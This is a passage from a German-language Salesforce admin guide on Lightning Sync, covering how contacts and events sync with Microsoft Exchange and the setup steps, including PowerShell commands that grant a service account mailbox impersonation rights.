- <span id="page-2178-0"></span>**4.** Wenn Sie Exchange 2016 oder 2013 lokal verwenden, aktualisieren Sie den **Exchange-Metadaten-URL**. Aktualisieren Sie dann im nächsten Schritt die Domänen auf der Positivliste.

### Lightning Sync

Helfen Sie Ihren Benutzern dabei, ihre Kontakte und Ereignisse zwischen Ihrem Microsoft® Exchange-Server und Salesforce synchron zu halten, ohne Software installieren und pflegen zu müssen.

Indem Sie die Synchronisierung der Kontakte und Ereignisse Ihrer Benutzer zwischen dem E-Mail-System Ihres Unternehmens und Salesforce einrichten, helfen Sie Ihren Benutzern dabei, ihre Produktivität zu steigern. Dies liegt daran, dass sie ihre Arbeit nicht zwischen den zwei Systemen duplizieren müssen.

Sie bestimmen durch Festlegung der Synchronisierungseinstellungen in Salesforce, ob Ihre Benutzer sowohl Kontakte als auch Ereignisse synchronisieren können. Sie können außerdem festlegen, in welche Richtung die Elemente Ihrer Benutzer synchronisiert werden. Sie haben die Möglichkeit,

die Synchronisierung so einzurichten, dass die Kontakte von Benutzern zwischen Ihren Exchange-Servern und Salesforce in beide Richtungen oder nur in eine Richtung synchronisiert werden. Sie können festlegen, dass Ereignisse von Benutzern in eine Richtung, von Exchange zu Salesforce, synchronisiert werden.

Sie können Ihren Benutzern auch die Möglichkeit geben, alle ihre Ereignisse oder nur ausgewählte Ereignisse zu synchronisieren. Benutzer können Ereignisse mit dem kostenlosen Microsoft Integration-Produkt Lightning für Outlook auswählen.

Ihre Benutzer können Datensätze, die sie erstellen und pflegen, entweder auf ihren Desktop- oder ihren Mobilgeräten synchronisieren.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Folgendes ist in Lightning Sync derzeit nicht möglich:

- **•** Synchronisieren von Ereignissen von Salesforce zu Exchange
- **•** Wiederkehrende Ereignisse synchronisieren
- **•** Synchronisieren der eingeladenen Teilnehmer in Ereignissen
- **•** Synchronisieren von Personenaccounts
- **•** Löschen von synchronisierten Kontakten in einer Aktion
- **•** Salesforce-Plattformverschlüsselung

#### [Systemanforderungen für Lightning Sync](#page-2180-0)

Stellen Sie sicher, dass Ihr auf Microsoft® Exchange basierender Server die folgenden Systemanforderungen erfüllt, bevor Sie Ihre Vertriebsmitarbeiter für das Synchronisieren von Kontakten und Ereignissen mit Lightning Sync einrichten.

#### [Wie synchronisiert Lightning Sync die Daten der eigenen Vertriebsmitarbeiter?](#page-2180-1)

Erfahren Sie, wie Lightning Sync die Kontakte und Ereignisse Ihrer Mitarbeiter verarbeitet, wenn sie für die Verwendung von Lightning Sync eingerichtet sind.

#### [Gesamtübersicht für das Einrichten von Lightning Sync](#page-2183-0)

Richten Sie Lightning Sync ein, damit Ihre Benutzer Kontakte und Ereignisse zwischen dem Microsoft® Exchange-Server Ihres Unternehmens und Salesforce synchronisieren können. Sie müssen dazu einige Schritte durchführen, um die Systeme sowohl auf Ihrem Exchange-Server als auch in Salesforce für die Kommunikation zu konfigurieren.

#### [Wie kann ich das Synchronisieren zwischen meinen Salesforce-Organisationen vermeiden?](#page-2193-0)

Wenn Ihr Unternehmen Lightning Sync in mehreren Salesforce-Organisationen verwendet, müssen Sie sicherstellen, dass die Daten in diesen Organisationen voneinander getrennt bleiben, indem Sie beim Einrichten Ihrer Lightning Sync-Konfigurationen achtsam vorgehen.

AUSGABEN

Verfügbarkeit: Salesforce

#### [Benutzer verwalten](#page-2193-1)

Wenn Sie Lightning Sync eingerichtet haben, können Sie verwalten, wie Ihre Benutzer diese Funktion erleben, und ihnen bei Problemen bei der Fehlerbehebung behilflich sein.

#### SIEHE AUCH:

[Systemanforderungen für Lightning Sync](#page-2180-0) [https://resources.docs.salesforce.com/latest/latest/en-us/sfdc/pdf/salesforce\\_exchange\\_sync\\_admin\\_implementation\\_guide.pdf](https://resources.docs.salesforce.com/latest/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf) [https://resources.docs.salesforce.com/latest/latest/en-us/sfdc/pdf/salesforce\\_exchange\\_sync\\_user.pdf](https://resources.docs.salesforce.com/latest/latest/en-us/sfdc/pdf/salesforce_exchange_sync_user.pdf)

### <span id="page-2180-0"></span>Systemanforderungen für Lightning Sync

Stellen Sie sicher, dass Ihr auf Microsoft® Exchange basierender Server die folgenden Systemanforderungen erfüllt, bevor Sie Ihre Vertriebsmitarbeiter für das Synchronisieren von Kontakten und Ereignissen mit Lightning Sync einrichten.



### <span id="page-2180-1"></span>Wie synchronisiert Lightning Sync die Daten der eigenen Vertriebsmitarbeiter?

Erfahren Sie, wie Lightning Sync die Kontakte und Ereignisse Ihrer Mitarbeiter verarbeitet, wenn sie für die Verwendung von Lightning Sync eingerichtet sind.

#### [Überlegungen zum Synchronisieren von Ereignissen](#page-2181-0)

Bevor Sie Lightning Sync für Ihre Vertriebsmitarbeiter bereitstellen, lesen Sie sich zunächst diese Überlegungen zum Synchronisieren von Ereignissen durch. So erleben Sie keine Überraschungen bei der Bereitstellung.

#### [Synchronisieren privater Ereignisse](#page-2182-0)

Erfahren Sie, wie private Ereignisse der Kalenderanwendungen Ihrer Vertriebsmitarbeiter mit Salesforce synchronisiert werden, wenn Sie festlegen, dass die Mitarbeiter Lightning Sync verwenden.

#### [Löschen von Ereignissen](#page-2182-1)

Ermöglichen Sie es den Vertriebsmitarbeitern, Ereignisse aus ihren Exchange-basierten E-Mails und Salesforce mit einer Aktion zu löschen.

<span id="page-2181-0"></span>Überlegungen zum Synchronisieren von Ereignissen

Bevor Sie Lightning Sync für Ihre Vertriebsmitarbeiter bereitstellen, lesen Sie sich zunächst diese Überlegungen zum Synchronisieren von Ereignissen durch. So erleben Sie keine Überraschungen bei der Bereitstellung.

Lightning Sync kann die Ereignisse Ihrer Vertriebsmitarbeiter von ihren Microsoft® Exchange-basierten Kalendern mit Salesforce synchronisieren. Über das Einrichten der Funktion über die Lightning Sync-Konfigurationen unter "Setup" können Sie auswählen, ob Mitarbeiter Ereignisse synchronisieren.

Beachten Sie, dass es passieren kann, dass Lightning Sync Ereignisdaten überschreibt, wenn Sie die Funktion einfach unüberlegt für Ihre Mitarbeiter bereitstellen.

Erstens: Trifft eines dieser Szenarien auf Ihre Bereitstellung zu?

- **•** Die Migration erfolgt von Salesforce for Outlook
- **•** Ihre Mitarbeiter bearbeiten ihre Ereignisdatensätze in Salesforce
- **•** Ihre Mitarbeiter haben bereits Zugriff auf Lightning für Outlook (früher Salesforce-Anwendung für Outlook)

Angenommen, ein Mitarbeiter speichert Besprechungsnotizen in Salesforce-Ereignisdatensätzen. Das entsprechende Ereignis im Exchange-basierten Kalender dieses Mitarbeiters enthält diese Notizen jedoch nicht. In diesem Fall überschreibt Lightning Sync das Ereignis in Salesforce bei der ersten Synchronisierung mit dem Ereignis aus dem Kalender.

Wenn eines dieser Szenarien Ihr Bereitstellungsszenario beschreibt, können Sie das Überschreiben der Ereignisdaten vermeiden, indem Sie unsere [Richtlinien für das Synchronisieren von Ereignissen](#page-2181-1) befolgen.

#### [Richtlinien für das Synchronisieren von Ereignissen](#page-2181-1)

<span id="page-2181-1"></span>Vor der Bereitstellung von Lightning Sync sollten Sie sich mit diesen Richtlinien vertraut machen, um das Überschreiben von Ereignisdaten in bestimmten Synchronisierungsszenarien zu vermeiden.

#### **Richtlinien für das Synchronisieren von Ereignissen**

Vor der Bereitstellung von Lightning Sync sollten Sie sich mit diesen Richtlinien vertraut machen, um das Überschreiben von Ereignisdaten in bestimmten Synchronisierungsszenarien zu vermeiden.

Befolgen Sie diese Richtlinien beim Einrichten Ihrer Mitarbeiter für Lightning Sync, wenn eines der unter [Überlegungen zum Synchronisieren von Ereignissen](#page-2181-0) umrissenen Synchronisierungsszenarien auf Sie zutrifft.

- Ändern Sie in Lightning Sync-Konfigurationen nicht die Standardeinstellung HEUTE des Filters für die Synchronisierung von Ereignissen. So werden Änderungen, die Ihre Mitarbeiter an Ereignissen in der Vergangenheit in Salesforce vorgenommen haben, bei der ersten Synchronisierung nicht einbezogen.
- **•** Informieren Sie Ihre Mitarbeiter, dass Ereignisse von Microsoft® Exchange-basierten Kalendern zu Salesforce synchronisiert werden.
- **•** Sagen Sie ihnen auch, dass Ereignisfelder, die synchronisiert werden (Datum, Uhrzeit, Betreff oder Beschreibung), in ihren Kalendern und nicht in Salesforce bearbeitet werden sollten. So wird verhindert, dass die Änderungen in Salesforce von Lightning Sync überschrieben werden. (Mitarbeiter können jedoch weiterhin Funktionen in Salesforce nutzen, die nicht mit ihren Kalendern synchronisiert werden, etwa das Verknüpfen von Ereignissen mit Salesforce-Datensätzen.)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### <span id="page-2182-0"></span>Synchronisieren privater Ereignisse

Erfahren Sie, wie private Ereignisse der Kalenderanwendungen Ihrer Vertriebsmitarbeiter mit Salesforce synchronisiert werden, wenn Sie festlegen, dass die Mitarbeiter Lightning Sync verwenden.

Indem sie Ereignisse in Salesforce und in ihren Kalenderanwendungen als "privat" markieren, können Vertriebsmitarbeiter verhindern, dass Kollegen ihre Ereignisse anzeigen.

Die private Ereignisse Ihrer Mitarbeiter werden durch Lightning Sync nur dann zwischen den Systemen synchronisiert, wenn Sie auswählen, dass Ereignisse synchronisiert werden, und die Option Private Ereignisse synchronisieren in der Lightning Sync-Konfiguration eines Mitarbeiters aktivieren.

Nach der Aktivierung werden neue und aktualisierte private Ereignisse im Rahmen des nächsten Synchronisierungszyklus synchronisiert (Synchronisierungszyklen erfolgen in der Regel alle paar

Minuten). Private Ereignisse werden mit den Filtern synchronisiert, die Sie in der Konfiguration des jeweiligen Mitarbeiters festgelegt haben.

Wenn mit der Synchronisierung privater Ereignisse begonnen wird, sind die privaten Ereignisdetails in Abhängigkeit von zwei Faktoren für die Kollegen der Mitarbeiter sichtbar: welche Systemereignisse angezeigt werden und wie die Mitarbeiter ihre Kalenderfreigabeeinstellungen in Salesforce festgelegt haben.

In Salesforce sind die Start- und Endzeiten des privaten Ereignisses für Kollegen sichtbar, die Ereignisdetails sind jedoch ausgeblendet. Alle Details zu den privaten Ereignissen sind für Salesforce-Administratoren, die Ereignisse anzeigen, bearbeiten und melden können, sichtbar. Mitarbeiter können auswählen, mehr private Ereignisdetails für ihre Kollegen freizugeben, indem sie ihre Freigabeebene unter Persönliche Einstellungen ändern.

In Ihrer Kalenderanwendung werden die privaten Ereignisdetails für Ihre Kollegen und Vorgesetzten freigegeben, so wie dies immer der Fall war. Weitere Informationen finden Sie in der Dokumentation zur Kalenderanwendung.

Wenn Sie sich für die Deaktivierung des Synchronisierens privater Ereignisse entschieden haben, werden die privaten Ereignisse der Mitarbeiter im Rahmen des nächsten Synchronisierungszyklus und auch später nicht erneut synchronisiert. Eine Version des jeweiligen zuvor synchronisierten privaten Ereignisses verbleibt sowohl in Salesforce als auch im Kalender des Mitarbeiters, bis der Mitarbeiter eines oder beide davon löscht.

<span id="page-2182-1"></span>Wichtig: Salesforce teilt den Mitarbeitern nicht mit, wie die Synchronisierung ihrer privaten Ereignisse eingerichtet ist. Auch wenn  $\mathbf \Omega$ Sie die Einstellung ändern, werden die Benutzer nicht entsprechend benachrichtigt. Es ist wichtig, dass Sie den Mitarbeitern mitteilen, welche Benutzererfahrung sie erwarten können, damit diese die Möglichkeit haben, ihre Kalender entsprechend vorzubereiten. Auf diese Weise können Sie gewährleisten, dass die Mitarbeiter sich bei der Synchronisierung ihrer privaten Ereignisse sicher sind. So wird sichergestellt, dass die Geburtstagsfeier zum 95. Geburtstag von Großtante Berta aus Ihrer Salesforce-Organisation ausgeschlossen wird.

#### Löschen von Ereignissen

Ermöglichen Sie es den Vertriebsmitarbeitern, Ereignisse aus ihren Exchange-basierten E-Mails und Salesforce mit einer Aktion zu löschen.

Sie können es Mitarbeitern ermöglichen, das Synchronisieren von Ereignissen mit einer Aktion zu löschen, indem Sie in den Synchronisierungskonfigurationen der Mitarbeiter **Gelöschte Exchange-Ereignisse automatisch aus Salesforce entfernen** auswählen.

Anschließend können die Mitarbeiter ein Ereignis über ihren Exchange-basierten Kalender löschen und Lightning Sync entfernt das Gegenstück des Ereignisses automatisch in Salesforce.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Da Lightning Sync nur von Exchange zu Salesforce synchronisiert, funktioniert das Löschen nur, wenn die Vertriebsmitarbeiter Ereignisse aus ihrem Exchange-basierten Kalender löschen. Wenn Mitarbeiter synchronisierte Ereignisse aus Salesforce löschen, bleibt das Gegenstück in Exchange erhalten.

Ereignisse, die Mitarbeiter aus ihrem standardmäßigen Exchange-Kalender in einen sekundären Kalender verschieben, werden ebenfalls automatisch aus Salesforce entfernt.

### <span id="page-2183-0"></span>Gesamtübersicht für das Einrichten von Lightning Sync

Richten Sie Lightning Sync ein, damit Ihre Benutzer Kontakte und Ereignisse zwischen dem Microsoft® Exchange-Server Ihres Unternehmens und Salesforce synchronisieren können. Sie müssen dazu einige Schritte durchführen, um die Systeme sowohl auf Ihrem Exchange-Server als auch in Salesforce für die Kommunikation zu konfigurieren.

Schließen Sie diese Schritte zum Einrichten von Lightning Sync ab.

1. Vorbereiten des Microsoft® [Exchange-Servers für Lightning Sync](#page-2184-0)

Der erste Schritt zur Einrichtung von Lightning Sync ist, eine Reihe von Einstellungen auf dem Exchange-Server zu aktivieren, darunter Exchange-Webdienste, Exchange-AutoErmittlungsdienst und Basisauthentifizierung.

2. Einrichten eines Microsoft® [Exchange-Service-Accounts für die Kommunikation mit Lightning](#page-2185-0) [Sync](#page-2185-0)

Nachdem Sie die Exchange-Webdienste und den Exchange-AutoErmittlungsdienst auf Ihrem Exchange-Server aktiviert haben, erstellen Sie einen Exchange-Service-Account mit Identitätswechselrechten für das Postfach jedes einzelnen Lightning Sync-Benutzers.

3. Ausführen der Microsoft®[-Remoteverbindungsuntersuchung mit Lightning Sync-Parametern](#page-2186-0)

Unternehmens Führen Sie die Remoteverbindungsuntersuchung (das kostenlose webbasierte Tool von Microsoft) aus, um zu überprüfen, ob Sie und Ihr Exchange-Administrator Lightning Sync erfolgreich eingerichtet haben. Führen Sie die Remoteverbindungsuntersuchung alternativ aus, wenn die Elemente Ihrer Mitarbeiter durch Lightning Sync erfolgreich synchronisiert wurden, die Synchronisierung jedoch plötzlich beendet wurde. Verwenden Sie die angegebenen Parameter, um den Test für Lightning Sync zu testen.

4. [Einrichten von Salesforce für die Kommunikation mit Microsoft](#page-2188-0)® Exchange

Nach dem Ausführen der Remoteverbindungsuntersuchung melden Sie sich bei Salesforce an, um Lightning Sync zu aktivieren und Ihre Service-Account-Anmeldeinformationen anzugeben.

5. [Ausführen des Lightning Sync-Verbindungstests](#page-2188-1)

Führen Sie, nachdem Sie Ihre Service-Account-Anmeldeinformationen in Salesforce angegeben haben, den Lightning Sync-Verbindungstest aus, um zu überprüfen, ob Sie und Ihr Exchange-Administrator Lightning Sync erfolgreich eingerichtet haben. Führen Sie alternativ den Verbindungstest aus, sofern Lightning Sync die Elemente Ihrer Mitarbeiter erfolgreich synchronisiert hat, die Synchronisierung jedoch plötzlich beendet wurde.

6. [Informieren der Benutzer, wie sie eine Synchronisierung von Kalenderereignissen mit Salesforce unterbinden](#page-2189-0)

Teilen Sie Ihren Lightning Sync-Benutzern mit, wie sie die Synchronisierung ihrer Exchange-Kalenderereignisse mit Salesforce verwalten können. Es wird empfohlen, die Kalender der Benutzer entsprechend vorzubereiten, bevor Sie Benutzer zu Lightning Sync-Konfigurationen hinzufügen und den Synchronisierungsprozess starten. Die Benutzer können jedoch jederzeit festlegen, welche Ereignisse sie wie synchronisieren möchten.

7. [Definieren von Synchronisierungseinstellungen für Vertriebsmitarbeiter mithilfe von Lightning Sync](#page-2190-0)

Nachdem Vertriebsmitarbeiter ihre Exchange-Ereignisse für die Synchronisierung mit Salesforce vorbereitet haben, können Sie Synchronisierungseinstellungen für Gruppen von Mitarbeitern in Lightning Sync-Konfigurationen definieren. Durch diesen Schritt wird der Synchronisierungsprozess für Ihre Mitarbeiter in Gang gesetzt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Konfigurieren des Exchange-Servers für die Kommunikation mit Salesforce:

**•** Administrativer Zugriff auf den Microsoft® Exchange-Server Ihres

### 8. [Informieren der Benutzer, wie sie E-Mail-Kontakte mit Salesforce synchronisieren](#page-2193-2)

Teilen Sie Ihren Lightning Sync-Benutzern mit, dass sie jetzt die Exchange-E-Mail-Kontakte verwalten müssen, die sie mit Salesforce synchronisieren möchten.

SIEHE AUCH:

### [Lightning Sync](#page-2178-0)

[https://success.salesforce.com/\\_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009M90CAE](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009M90CAE)

### <span id="page-2184-0"></span>Vorbereiten des Microsoft® Exchange-Servers für Lightning Sync

Der erste Schritt zur Einrichtung von Lightning Sync ist, eine Reihe von Einstellungen auf dem Exchange-Server zu aktivieren, darunter Exchange-Webdienste, Exchange-AutoErmittlungsdienst und Basisauthentifizierung.

Die folgenden Schritte variieren abhängig von der Version von Microsoft® Exchange, die Ihr Unternehmen verwendet. Wenn Sie Hilfe benötigen, rufen Sie die Supportwebsite von Microsoft auf, suchen Sie nach den hier genannten Stichwörtern und folgen Sie der jeweiligen Anleitung für Ihre Exchange-Version.

Führen Sie auf Ihrem Exchange-Server folgende Schritte durch.

- **1.** Aktivieren Sie die Exchange-Webdienste (Exchange Web Services, EWS) über eine SSL-Verbindung.
	- **•** Stellen Sie sicher, dass Ihr Exchange-Server über ein signiertes Zertifikat von einer von [Salesforce genehmigten Zertifizierungsstelle](https://developer.salesforce.com/page/Outbound_Messaging_SSL_CA_Certificates) verfügt.
	- **•** Wenn in Ihrer Organisation eine Firewall eingerichtet ist, lassen Sie eine eingehende Verbindung zu Ihrem Exchange-Clientzugriffsserver an Port 80 und 443 zu.
- **2.** Aktivieren Sie den Exchange-AutoErmittlungsdienst (Exchange Autodiscover Service).
- **3.** Aktivieren Sie die Basisauthentifizierung für Ihren Exchange Server und Ihren AutoErmittlungsdienst. Wenn Sie zusätzliche Authentifizierungsmethoden (wie Microsoft NTLM) ausführen müssen, müssen diese Methoden nicht deaktiviert werden. Sie können Lightning Sync in diesem Fall ausführen, ohne dass Konflikte auftreten.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

<span id="page-2185-0"></span>Einrichten eines Microsoft® Exchange-Service-Accounts für die Kommunikation mit Lightning Sync

Nachdem Sie die Exchange-Webdienste und den Exchange-AutoErmittlungsdienst auf Ihrem Exchange-Server aktiviert haben, erstellen Sie einen Exchange-Service-Account mit Identitätswechselrechten für das Postfach jedes einzelnen Lightning Sync-Benutzers.

Stellen Sie vor dem Einrichten eines Exchange-Service-Accounts sicher, dass [die richtigen](#page-2184-0) [Exchange-Servereinstellungen für die Einrichtung von Lightning Sync aktiviert sind.](#page-2184-0)

Für die Einrichtung eines Exchange-Service-Accounts müssen Sie auf Ihrem Exchange-Server folgende Schritte durchführen.

Sehen Sie sich ein Demo-Video an:

- **•** Salesforce [Lightning Sync Setup in Office 365 via Point and Click](http://salesforce.vidyard.com/watch/Ufe4uKH5eBeKNKWdyPC-sA) (Salesforce Lightning Sync-Setup in Office 365 über Point-and-Click)
- **•** [Salesforce Lightning Sync Setup in Exchange via the Command Line](http://salesforce.vidyard.com/watch/UkqihTWJnGCm7DyVHPBNEw) (Salesforce Lightning Sync-Setup in Exchange über die Befehlszeile)
- Anmerkung: Wenn Sie Hilfe benötigen, rufen Sie die Supportwebsite von Microsoft® auf, suchen Sie nach den hier genannten Stichwörtern und folgen Sie der jeweiligen Anleitung für Ihre Exchange-Version.
- **1.** Erstellen Sie einen Exchange-Benutzer mit einem Postfach, das als der Service-Account fungiert. Sie verwenden diese E-Mail-Adresse für dieses Postfach, um den Exchange-Identitätswechsel für den Service-Account zu konfigurieren.
- **2.** Geben Sie in der Exchange-Verwaltungsshell die Befehle ein, mit denen der Service-Account-Identitätswechsel für Ihre Version von Exchange aktiviert wird. Wenn eine Pipeline-Fehlermeldung angezeigt wird, warten Sie einige Minuten und geben Sie den Befehl erneut ein, damit die Anforderungen vom Server verarbeitet werden können.
	- **•** Wenn Sie Exchange 2013 verwenden:
	- **a.** Aktivieren Sie die erweiterte Active Directory-Berechtigung für ms-Exch-EPI-Impersonation auf allen Clientzugriffsservern.

```
Get-ExchangeServer | where {$_IsClientAccessServer -eq $TRUE} | ForEach-Object
{Add-ADPermission -Identity $_.distinguishedname -User (Get-User -Identity
<EnterExchangeSyncServiceAccountEmailAddress> | select-object).identity
-extendedRight ms-Exch-EPI-Impersonation}
```
**b.** Aktivieren Sie die erweiterten Active Directory-Berechtigungen für ms-Exch-EPI-May-Impersonate, sodass Ihr Service-Account die Identität aller Accounts auf Ihrem Exchange-Server annehmen kann. Später können Sie einen Filter definieren, mit dem Sie einschränken können, welche Benutzer der Service-Account mit Salesforce synchronisiert.

```
Get-MailboxDatabase | ForEach-Object {Add-ADPermission -Identity $_.distinguishedname
-User <EnterExchangeSyncServiceAccountAddress> -ExtendedRights
ms-Exch-EPI-May-Impersonate}
```
- **•** Wenn Sie Exchange Online aus dem Angebot von Microsoft Office 365™ verwenden:
- **a.** Aktivieren Sie die Anpassung auf Ihrem Exchange-Server.

```
Enable-OrganizationCustomization
```
**3.** Geben Sie in der Exchange-Verwaltungsshell diese Befehle ein, um Ihren Service-Account für den Identitätswechsel der Benutzergruppe zu konfigurieren, die mit Lightning Sync synchronisiert wird.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten eines Service-Accounts für die Kommunikation mit Lightning Sync:

**•** Administrativer Zugriff auf den Exchange-Server Ihres Unternehmens

**a.** Erstellen Sie einen Verwaltungsumfang, um einen Filter zu definieren, der die mit Lightning Sync synchronisierten Exchange-Benutzer gruppiert. Wenn Sie beispielsweise nur Ihre Vertriebsmitarbeiter synchronisieren möchten und deren Exchange-Postfächer alle denselben Wert *Vertrieb* für die filterbare Eigenschaft *Abteilung* aufweisen, geben Sie *Abteilung -eq 'Vertrieb'* anstelle von *<ChooseRecipientFilter>* ein.

New-ManagementScope -Name:*<ChooseExchangeSyncScopeName>* -RecipientRestrictionFilter:{*<ChooseRecipientFilter>*}

**b.** Erstellen Sie eine Verwaltungsrollenzuweisung, die den Service-Account so einschränkt, dass nur für die von Ihnen im Verwaltungsumfang definierten Benutzer ein Identitätswechsel vorgenommen wird.

```
New-ManagementRoleAssignment -Name:<ChooseExchangeSyncRoleAssignmentName>
-Role:ApplicationImpersonation -User:<EnterExchangeSyncServiceAccountAddress>
-CustomRecipientWriteScope:<EnterExchangeSyncScopeName>
```
### <span id="page-2186-0"></span>Ausführen der Microsoft®-Remoteverbindungsuntersuchung mit Lightning Sync-Parametern

Führen Sie die Remoteverbindungsuntersuchung (das kostenlose webbasierte Tool von Microsoft) aus, um zu überprüfen, ob Sie und Ihr Exchange-Administrator Lightning Sync erfolgreich eingerichtet haben. Führen Sie die Remoteverbindungsuntersuchung alternativ aus, wenn die Elemente Ihrer Mitarbeiter durch Lightning Sync erfolgreich synchronisiert wurden, die Synchronisierung jedoch plötzlich beendet wurde. Verwenden Sie die angegebenen Parameter, um den Test für Lightning Sync zu testen.

Bevor Sie die Remoteverbindungsuntersuchung ausführen, vergewissern Sie sich, dass [die korrekten](#page-2184-0) [Exchange-Servereinstellungen aktiviert sind](#page-2184-0) und [richten Sie dann einen Exchange-Service-Account](#page-2185-0) [ein](#page-2185-0). Warten Sie nach Abschluss dieser Aufgaben einige Minuten, damit der Exchange-Server die von Ihnen vorgenommenen Änderungen verarbeiten kann. Andernfalls wird von der Remoteverbindungsuntersuchung möglicherweise eine fehlerhafte Testzusammenfassung angezeigt, selbst wenn Sie das Setup ordnungsgemäß konfiguriert haben.

Die Remoteverbindungsuntersuchung überprüft verschiedene Konnektivitätspunkte zwischen Ihrer Salesforce-Organisation und Ihrem Exchange-Server. Wenn der Test abgeschlossen wurde, stellt Microsoft eine Zusammenfassung bereit, in der Ihr Verbindungsstatus beschrieben wird.

- Anmerkung: Der Remoteverbindungstest von Microsoft und der Lightning Sync-Verbindungstest überprüfen die allgemeine Konnektivität zwischen Exchange und Ihrer Salesforce-Organisation. Wenn Sie die Konnektivität nur für einen (oder einige) Ihrer Mitarbeiter testen möchten, überprüfen Sie ihre Status unter "Setup" in Lightning Sync-Status.
- **1.** Rufen Sie die Microsoft-Website auf und suchen Sie nach der Remoteverbindungsuntersuchung.
- **2.** Wählen Sie auf der Registerkarte Exchange Server die Option **Dienstkontozugriff (Entwickler)** aus.
- **3.** Klicken Sie auf **Next** (Weiter).
- **4.** Füllen Sie die Testfelder aus:

Target mailbox email address (E-Mail-Adresse des Zielpostfachs)

#### **Testfeld Einzugebender Parameter**

Die E-Mail-Adresse des Vertriebsmitarbeiters, für den Sie den Identitätswechsel mit Ihrem Lightning Sync-Service-Account eingerichtet haben.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Abrufen der erforderlichen Parameter für die Ausführung des Tests:

**•** Administrativer Zugriff auf den Microsoft® Exchange-Server Ihres Unternehmens

Service Account User Name (Domain\User Name or UPN) (Service-Account-Benutzername [Domäne\Benutzername oder UPN])

Service Account Password (Service-Account-Kennwort)

#### **Testfeld Einzugebender Parameter**

Die Domäne/der Benutzername oder der UPN des Service-Accounts, die/den Sie für Lightning Sync eingerichtet haben.

Das Service-Account-Kennwort, das Sie für Lightning Sync eingerichtet haben.

- **5.** Aktivieren Sie die Option Use Autodiscover to detect server settings (Servereinstellungen mittels AutoErmittlung erkennen).
- **6.** Aktivieren Sie die Option Test predefined folder (Vordefinierten Ordner testen).
